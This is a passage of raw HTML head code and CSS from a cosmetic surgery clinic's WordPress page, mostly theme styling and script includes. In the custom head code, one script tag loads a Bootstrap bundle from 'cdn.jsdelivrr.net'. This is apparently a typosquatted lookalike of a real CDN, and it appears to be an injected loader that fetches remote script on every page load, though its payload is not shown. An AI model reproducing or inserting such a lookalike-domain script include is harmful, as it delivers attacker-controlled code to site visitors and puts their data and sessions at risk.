!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
</style>




<link rel='stylesheet' id='elementor-post-10-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-10.css?ver=1708806556' type='text/css' media='all' />




<link rel='stylesheet' id='elementor-post-11034-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11034.css?ver=1755782321' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11270-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11270.css?ver=1748010875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45231-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-45231.css?ver=1728043195' type='text/css' media='all' />

<style id='vamtam-front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
					 url( https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
					 url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
				@font-face {
					font-family: 'vamtam-theme';
					src: url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
						url(https://drheclinic.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff');
					font-weight: normal;
					font-style: normal;
					font-display: swap;
				}
			
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Salute';
	font-style: normal;
	font-weight: normal;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.ttf') format('truetype');
}


.vamtam-box-outer-padding,
.limit-wrapper,
.header-padding {
	padding-left: 0;
	padding-right: 0;
}

.vamtam-box-outer-padding .vamtam-box-outer-padding,
.limit-wrapper .limit-wrapper,
.elementor .limit-wrapper {
	padding-left: 0;
	padding-right: 0;
}

@media ( min-width: 1026px ) and ( max-width: 1360px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 40px;
		padding-right: 40px;
	}
}

@media ( max-width: 1025px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media ( max-width: 768px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 20px;
		padding-right: 20px;
	}
}


</style>
<link rel='stylesheet' id='vamtam-theme-layout-max-low-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1697033917' type='text/css' media='(min-width: 1025px) and (max-width: 1360px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max.css?ver=1697033917' type='text/css' media='(min-width: 1025px)' />
<link rel='stylesheet' id='vamtam-theme-layout-below-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-below-max.css?ver=1697033917' type='text/css' media='(max-width: 1024px)' />
<link rel='stylesheet' id='vamtam-theme-layout-small-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-small.css?ver=1697033917' type='text/css' media='(max-width: 767px)' />



<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/intlTelInput-jquery.min.js?ver=1769853658' id='intlTelInput-js' defer></script>
<script type='text/javascript' id='cf7_tel-js-extra'>
/* <![CDATA[ */
var cf7_tel = {"utilsScript":"https:\/\/drheclinic.com\/wp-content\/plugins\/contact-form-7-international-telephone-input\/frontend\/lib\/js\/utils.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/cf7_tel.js?ver=1766671444' id='cf7_tel-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.5' id='font-awesome-4-shim-js' defer></script>
<link rel="https://api.w.org/" href="https://drheclinic.com/de/wp-json/" /><link rel="alternate" type="application/json" href="https://drheclinic.com/de/wp-json/wp/v2/posts/19819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drheclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://drheclinic.com/de/?p=19819' />
<link rel="alternate" type="application/json+oembed" href="https://drheclinic.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fde%2Fbrustverkleinerung-brustreduktion-vorher-nachher%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://drheclinic.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fde%2Fbrustverkleinerung-brustreduktion-vorher-nachher%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,4,3,45;" />
<meta name="generator" content="Elementor 3.16.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="32x32" />
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<meta name="msapplication-TileImage" content="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<script type="rocketlazyloadscript"><script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" defer></script></script>		<style type="text/css" id="wp-custom-css">
			
.elementor-page-49689 .elementor-location-header, .elementor-page-49689 .main-footer, 
.elementor-page-49686 .elementor-location-header, .elementor-page-49686 .main-footer, 
.elementor-page-49683 .elementor-location-header, .elementor-page-49683 .main-footer{
	display:none!important;
}
.elementor-page-49689 .footer-bar, .elementor-page-49686 .footer-bar, .elementor-page-49683 .footer-bar{
	display:none!important;
} 



.whatsappRedirections {
	cursor:pointer!important;
}
.homeSlider{
	max-width:1700px;
	margin:auto;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container{
	padding-top:0px!important;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title{
	margin-top:0px!important;
}


.comments_trustpilot .elementor-main-swiper{
	margin:0px;
}
.comments_trustpilot .swiper-slide{
	 height: inherit;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content{
	  height: 200px;
    overflow: auto;
		padding: 15px 10px;
}

.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar {
    width: 6px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    border-radius: 5px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header{
		padding: 10px 15px;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__image{
	align-items:center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon{
		display: flex;
    align-items: center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon svg{
		font-size: 100px;
    height: auto;
}

.elementor-posts .elementor-post__avatar img{
	background:#fff;
	border-radius:0px;
	padding:10px;
	width: 85px;
}

.regionTable thead tr td:first-child{
	background-color:#fcca62;
}
.regionTable thead tr td:last-child{
	background-color:#2aa8d2;
	color:#fff;
}

.regionTable tbody tr:nth-child(odd){
	background-color:#e7f1f7;
}


.he_table tr td img{
	display:block;
	margin:auto;
}


#sub-header{
	display:none;
}

@media only screen and (max-width: 575px) {
	.infoTopTable table{
		height: 500px;
    overflow-y: scroll;
    display: block;
	}
}
.infoTopTable tr:nth-child(odd){
	background-color:#f6f6f6;
}
.infoTopTable tr:nth-child(even){
	background-color:#fff;
}

/* Bottom bar s */
.mobil-bar, .footer-bar{
			display: none;
		}

		.mobil-top-bar{
			display: flex;
    		justify-content: space-between;
   	 		height: 50px;
		}
		.mobil-top-bar .mobil-bar-contact{
			width: 100%;
		    background: #7bded8;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    position: relative;
		}
		.mobil-top-bar .mobil-bar-contact img{
			position: absolute;
			left: 10px;
				animation: shake-animation 4.72s ease infinite;
			 	transform-origin: 50% 50%;
		}
		.mobil-top-bar .mobil-bar-info{
			background-color: #ff8a8b;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    padding: 0px 15px;
		}
		.mobil-top-bar .mobil-bar-info:before{
			content: '';
		    position: absolute;
		    right: 75px;
		    border-top: 56px solid #ffffff00;
		    border-right: 40px solid #ff8a8b;
		    /* width: 0; */
		    bottom: 0;
		}
		.mobil-top-bar .mobil-bar-info span, .mobil-top-bar .mobil-bar-contact a, .footer-bottom-bar .bottom-bar-contact span{
			font-family: 'Niramit';
    		font-weight: 800;
		} 
		.mobil-top-bar .mobil-bar-info span{
			font-size: 20px;
		    color: #fff;
		    z-index: 2;
		}
		.mobil-top-bar .mobil-bar-contact a{
			color: #FFFFFF;
			font-size: 20px;
		}
		.footer-bottom-bar{
			background-color: #25d366;
		    width: 100%;
		    bottom: 0;
		    position: fixed;
		    z-index: 99;
		    display: flex;
		    height: 50px;
		}
		.footer-bottom-bar .bottom-bar-img{
			width:30%;
			position: relative;
		}
		.bottom-bar-contact a {
			width:100%;
		}
		.footer-bottom-bar .bottom-bar-img img{
			position: absolute;
		    top: -35px;
		    left: 8px;
		}
		.footer-bottom-bar .bottom-bar-contact{
			width: 80%;
		    text-align: end;
		    display: flex;
		    justify-content: end;
		    align-items: center;
		    padding-right: 15px;
		}
		.footer-bottom-bar .bottom-bar-contact span{
			font-size: 18px;
			color: #fff;
			font-family: 'lora';

		}
			@keyframes shake-animation {
			   0% { transform:translate(0,0) }
			  1.78571% { transform:translate(5px,0) }
			  3.57143% { transform:translate(0,0) }
			  5.35714% { transform:translate(5px,0) }
			  7.14286% { transform:translate(0,0) }
			  8.92857% { transform:translate(5px,0) }
			  10.71429% { transform:translate(0,0) }
			  100% { transform:translate(0,0) }
			}
			@media only screen and (max-width: 768px) {
				 .mobil-bar, .footer-bar{
					display: block;
				    position: fixed;
				    z-index: 99999;
				    width: 100%;
				    top: 0;
					}
					.header{
						margin-top: 50px;
					}
			}
/* Bottom bar f */
.wpcf7-spinner{
	display:none!important;
}

.iti{
	width: 100% !important;
    height: 65px;
}
.iti .wpcf7-tel{
 padding-left: 85px!important;
}
.BlogSidebar{
	top: 0px;
	align-self: auto;
	padding-top: 25px;
	padding-bottom: 25px!important;
	overflow-y: auto;
	height: 100vh;
	right: 0px;
	padding-right: 10px;
	position: sticky;
	background-color:#fff;
}
.BlogsidebarForm .wpcf7-form-control::placeholder{
	color:#1e1e1ebd!important;
}
.BlogSidebar .BlogsidebarForm{
	background:#ffffff;
	padding:10px 12px;
	border-radius:10px;
}
.BlogSidebar .BlogsidebarForm h3{
	color:#132573;
}
.sideBarRecentPost ul{
	list-style:none;
	margin:0px;
}

.sideBarRecentPost ul li{
	margin-bottom:15px;
}
.sideBarRecentPost ul li a{
	display:block;
	padding:10px 15px;
	background:#fff;
	border-radius:10px;
	text-decoration:none!important;
	font-size:18px;
	font-weight:500;
}
.sideBarRecentPost ul li a:hover{
	transform: translate(0,-3px)!important;
}
.packagesPrice_Button button{
	padding:0px!important;
}
.packagesPrice_Button button a{
	display:block;
	padding:13px 23px;
}
#comments{
	display:none!important;
}



@media only screen and (max-width: 575px) {
  .homeSlide .homeSlide_Content{
		order:2;
  }
	.SiderBar_representative .elementor-image-box-wrapper{
		display:flex;
		justify-content:center;
		align-content:center;
	}
	.SiderBar_representative .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{
		margin-top:0px;
	}
	.pageform{
		display:block!important;
	}
	.pageform .Tpform-button{
		margin-top:15px;
	}
	.pageform .Tpform-button input{
		width:100%!important;
		margin-left:0px!important;
	}
	.bigform-contact{
		display:block!important;
	}
	.bigform-contact .content{
		width:100%!important;
	}
	.treantPage_slider{
		height:250px;
	}
	.treantPage_lets{
		margin-bottom: 20px;
		max-width:100%!important;
	}
	.treantPage_lets .elementor-image-box-wrapper{
		display: flex;
    justify-content: center;
    align-items: center;
	}
}
.packagesPrice .packages_İmage .packages_price:before{
	position:absolute;
	content:"From";
	top:2px;
	font-size:13px;
}

.treantPage_lets{
	max-width:300px;
}
.treantPage_lets .elementor-image-box-img{
	width:70px!important;
}
.treantPage_lets .elementor-image-box-content{
	text-decoration:underline;
}
.bigform-contact select{
	margin:0px!important;
}

.slider-bottom-contact2{
	padding:10px 15px;
}
.slider-bottom-contact2 div p{
	font-size:20px;
	text-align:center;
	font-weight:600;
	margin:10px 0px;
}
.slider-bottom-contact2 input{
	background-color:#fff!important;
}
.slider-bottom-contact2 .form-send input{
	background-color:#132573!important;
	margin-top:15px;
	width:100%;
}

.teaser-quote .elementor-widget-heading, .teaser-quote .elementor-widget-text-editor{
	margin-bottom:0px;
}
.teaser-quote-box{
	width: 100%;
    background: #4d4d4d;
    margin-top: 10px;
    margin-bottom: 15px;
    border-radius: 30px;
    position: relative;
    min-height: 70px;
	position:relative;
}
.teaser-quote-box:before{
content:url('https://drheclinic.com/wp-content/uploads/2023/07/samet-sekil.png');
	position:absolute;
	left:-40px;
	bottom:20px;
	
}
.teaser-quote-box .elementor-clearfix{
	color:#fff;
}
.homeArticle .elementor-widget-wrap{
	background:#fff;
}
.homeArticle .elementor-widget-heading{
	background:#d9e9f8;
	margin-bottom:5px;
	border-radius: 10px 10px 0px 0px;
	padding:5px;
}
.homeArticle .elementor-widget-heading h4{
	color:#132573;
}
.homeArticle .elementor-widget-text-editor{
	padding:15px 20px;
}

.PageHeaderMenu .elementor-column-wrap{
	padding:0px!important;
}
.PageHeaderMenu .elementor-column-wrap .elementor-heading-title a{
	width:100%!important;
	display:block;
	padding:9px 0px;
}
/*table s*/
.treatmentContainer .treatmentTitle{
	padding: 13px;
  background-color: #154081;
	margin-bottom:1px;
}
.treatmentContainer .treatmentTitle h3{
	margin:0px;
	text-align:center;
	color:#fff;
}
.treatmentContainer .treatmentRow{
	display:flex;
	flex-wrap:wrap;
}
.treatmentContainer .treatmentRow .treantmentBoxed{
	width:33.3333%;
	padding: 25px;
  text-align: center;
  background: #f5f5f5;
	margin:%1;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n){
	background: #3ca9cf;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) p, .treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) span{
	color:#fff;
}
.treatmentContainer .treatmentFooter{
	padding: 20px;
  background-color: #3ca9cf;
	text-align:center;
	margin-top:1px;
}
.treatmentContainer .treatmentFooter a{
	color:#fff;
	font-size:20px;
	text-decoration: underline;
}

@media only screen and (max-width: 575px) {
  .treatmentContainer .treatmentRow .treantmentBoxed{
	width:100%;
  }
	.treatmentContainer .treatmentRow .treantmentBoxed{
		padding:10px;
	}
}

/* table f*/

/* pageTable s */
.pageTable td{
	width:50%;
}
.pageTable tr{
	background:#e7f1f7!important;
}
.pageTable tr td{
	font-size:16px!important;
	padding-left:40px;
	color:#142a70;
}
.pageTable tr:first-child{
	background:#e7f1f7!important;
}
.pageTable tr:first-child td{
	padding-left:10px;
}
.pageTable tr:first-child td span{
	color:#132573!important;
	font-size:20px;
	
}

/* pageTable f */

#slider_32673 .owl-item, #slider_36617 .owl-item{
	height:300px;
}

.packagesPrice .packages_İmage img{
	width:100%!important;
	border-radius: 10px 10px 0px 0px;
}
.packagesPrice .packages_İmage{
	position:relative;
}
.packagesPrice .packages_İmage h4{
	text-align: center;
  font-size: 20px;
  margin: 0;
  background: #132573;
  color: #ffffff;
  padding: 5px 0px;
  width: 80px;
  border-radius: 79%;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
	position:absolute;
	top:5px;
	left:5px;
	box-shadow: 0px 0px 6px 0px #00000036;
}
.packagesPrice{
	box-shadow: 0px 0px 5px 0px #00000052;
	transition:0.8s;
	border-radius: 10px;
}
.packagesPrice:hover{
	box-shadow: 0px 0px 5px 0px #00000096;
	transition:0.8s;
}
.packagesPrice:hover .packagesPrice{
	 filter: blur(2px)!important;
}
.packagesPrice .packagesPrice_container{
	padding:10px 12px;
}

.packagesPrice .packagesPrice_container .packages_title h3{
	margin-bottom:10px;
	margin-top:0px;
	font-size:22px;
}
.packagesPrice .packagesPrice_container .packages_content{
	margin:10px 0px 20px ;
	padding-bottom:10px;
	border-bottom:1px solid #29a6d0;
}
.packagesPrice .packagesPrice_container .packages_content p{
	height:140px;
	overflow:auto;
}
.packagesPrice .packagesPrice_container .packages_button{
	margin-top:15px;
	margin-bottom:10px;
	text-align:center;
}
.packagesPrice .packagesPrice_container .packages_feature ul{
	margin-right:0px;
}
.packagesPrice .packagesPrice_container .packages_button button a{
	color:#fff;
}
.packagesPrice .packagesPrice_container .packages_button button, .packagesPrice_Button .elementor-button{
	border-radius:10px;
	border:none;
}

.packagesPrice_Button .elementor-button:hover{
	border:none;
}
.main-bg{
	background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}
.get_in_touch_phone{
	padding:20px 10px;
	border-radius:15px;
	background: #fff;
	box-shadow: 0px 0px 5px 0px #00000052;
}
.get_in_touch_phone .pageform{
	 display: flex;
   align-items: center;
}
.get_in_touch_phone .pageform .TCform-phone{
	width:100%;
}
.get_in_touch_phone .pageform .wpcf7-submit{
	margin-bottom: 0px!important;
  margin-left: 15px;
	border-radius:8px;
	border-color:#fff;
}

.ajax-loader{
	display:none!important;
}
.lets_get_touch_container{
	     background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}

.helpinFaq .elementor-element-populated{
	padding:0px!important;
}
.slider-bottom-contact h3{
	color:#fff;
	text-align:center;
	font-size:20px;
}
.slider-bottom-contact input::placeholder{
	color:#fff!important;
	font-size:17px;
	font-weight:600;
}
.slider-bottom-contact .selected-flag{
	color:#000!important;
}
.slider-bottom-contact .flag-container{
	background-color: #ffffff;
}
.slider-bottom-contact .form-send{
	margin-top:10px;
}
.slider-bottom-contact .form-send input{
	background-color: white;
  color: #142a70;
	width:100%;
}
#slider_32127 .sa_hover_container p{
	text-align:center;
}

.bigform-contact{
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
}
.bigform-contact .content:first-child{
	width:100%;
}
.bigform-contact .content{
	width:48%;
}
.bigform-contact .content h3{
	color:#132573;
	text-align:center;
}
.bigform-contact .content select{
	margin-top:10px;
}
.bigform-contact .content input{
	background-color:#fff!important;
}
.bigform-contact .form-send{
	width:100%;
}
.bigform-contact .form-send input{
	width:100%;
}
.iconNumber_container .iconNumber h4{
	  padding: 10px 12px;
     background: #ffcc53;
    border-radius: 8px;
		margin-top:15px;
		color:#132573;
	font-size:18px;
}
.team-card-one .team-img{
	margin-bottom:-8px;
}
.team-card-one .team-img img{
	padding:0px 2px;
}
.team-card-one .team-container{
	padding: 20px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff!important;
    box-shadow: 0px 0px 3px 0px #ffffff69;
    margin: 0px 2px;
}
.team-card-one .team-container h3{
	margin-top:0px;
	font-size:18px;
	margin-bottom:0px;
	color:#132573;
}
.team-card-one .team-container:hover .team-wp{
	box-shadow: 0px 0px 5px 0px #000000d9;
	transition:0.8s;
}
.team-card-one .team-container span{
	color:#132573;
}
.team-card-one .team-container .team-wp{
	  padding: 5px 5px 2px 5px;
    background-color: #ffffff0d;
    border-radius: 10px;
    box-shadow: 0px 0px 5px 0px #0000003b;
	transition:0.8s;
}
.team-card-one a{
	text-decoration:none!important;
}

.drheTable  tr{
	border:1px solid #fff;
}

.drheTable  tr:nth-child(even){
	background-color:#f6fafe;
}
.drheTable  tr:nth-child(odd){
	background-color:#e5f0fa;
}


/* Comments Css S */

.google-comments{
	padding: 15px 10px 15px 20px;
  background-color: #f7f7f7;
  border-radius: 16px;
}
.google-comments .comments-content{
	  height: 140px;
    overflow-y: auto;
    padding: 3px;
    display: -webkit-inline-box;
	color:#111111;
}
.google-comments .comments-info{
	display: flex;
  align-items: center;
}
.google-comments .comments-info .info-comments-name{
	margin-left:15px;
}
.google-comments .comments-info .info-comments-name .review-rating{
	display:flex;
	align-items:center;
}
.google-comments .comments-info .info-comments-name .review-rating .comments-date{
	font-weight: 700;
  font-size: 12px;
  line-height: 1.17;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: rgba(17, 17, 17, 0.5);
	margin-left:8px;
}
.google-comments .comments-info .info-comments-name a{
	font-size: 15px;
  font-weight: 700;
  max-width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-align: left;
  color: rgb(17, 17, 17);
}
.google-comments .comments-info .info-comments-name a:hover, .google-comments .comments-logo .comments-logo-content a:hover{
	text-decoration:underline;
}
.google-comments .comments-info .info-comments-name .comments-name{
	margin-bottom:0px;
}
.google-comments .comments-logo{
	display: flex;
  align-items: center;
  margin-top: 15px;
}
.google-comments .comments-logo .Fr-logo{
	width:40px;
}
.google-comments .comments-logo .comments-logo-content{
	margin-left:15px;
}
.google-comments .comments-logo .comments-logo-content p{
	margin-bottom: -5px;
}
.google-comments .comments-logo .comments-logo-content a{
	overflow: hidden;
  min-width: 0px;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 15px;
  line-height: 1.38;
  color: rgb(25, 123, 255);
}
.review-rating {
  padding-right: 15px;
  float: left;
}
.review-rating img{
	width:120px!important;
}
.google-comments .comments-content::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	border-radius: 10px;
	background-color: #F5F5F5;
}

.google-comments .comments-content::-webkit-scrollbar
{
	width: 8px;
	background-color: #F5F5F5;
	border-radius:10px;
}
.google-comments .comments-content{
	padding:0px 20px 30px 20px!important;
}
.google-comments .comments-content::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #fff;
}

/* Comments Css F */


.tableOfHe th{
	background-color:#154081;
	color:#fff;
	font-size:19px;
}
.tableOfHe tr{
	border:2px solid #fff;
}
.tableOfHe tr:nth-child(even){
	background-color:#2aa7d2;
	color:#fff;
}
.tableOfHe tr:nth-child(even) td{
	color:#fff;
}
.he_table tr td{
	text-align:center;
	padding:40px 0px;
}

.he_table tbody tr:first-child th{
	background-color:#154081!important;
}
.he_table tbody tr:first-child th h2{
	color:#fff;
}
.he_table tbody .tableEvent{
	background-color:#2aa7d2;
	color:#fff;
}
.he_table tbody .tableEvent h3{
	color:#fff;
	text-decoration:underline;
}

.post-content .vgblk-rw-wrapper h2 span{
	font-weight:bold!important;
}

.elementor-tabs-wrapper {
    padding: 0;
}
.table-striped tr:nth-child(even) {
  background-color: #f2f2f2;
}
#scroll-to-top {
    background: var(--vamtam-accent-color-1);
    fill: var(--vamtam-accent-color-5);
    border: none;
}
#scroll-to-top:hover {
    background: var(--vamtam-accent-color-3);
}
span.post-navigation__prev--title, span.post-navigation__next--title {
  line-height: 1.3em;
}
body:not(.vamtam-limited-layout) #main.layout-full .comments-wrapper{max-width:95%}
.wpml-ls-legacy-dropdown .wpml-ls-flag{margin-right:5px !important}
#mobile-menu{display:none;}
@media (max-width: 767px) {
.elementor-element.elementor-element-59923f1 {
	margin-bottom: 5px;	
}	
	.advanced_floating_content{
		z-index:999!important;
	}
	.elementor-nav-menu{
		z-index:999999!important;
	}
#mobile-menu{display:block;}
}
#mobile-menu {
  bottom: 0;
  left: 0;
  right: 0;
  max-height: 75px;
  text-align: center;
  z-index: 9;
  background: #ffffff;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .mobile-button {
 
  max-width: 33.3%;
	width:27%;
  height: 100%;
  display: block;
	float:left;
  align-items: center;
  justify-content: center;
  font-size: 16px;
	padding:2%;
	font-family: "Nexa", Sans-Serif;
	font-weight:600
}
#mobile-menu .mobile-button a {
  color: #2a3d53;
}
#mobile-menu .menu-btn {
  background: #004f9f;
  font-size: 16px;
  display: -webkit-flex;
  display: flex;
  flex-direction: column;
  padding: 12px 12px 8px;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  transform: translate(0, -45%);
  border-radius: 5px;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2pxx rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
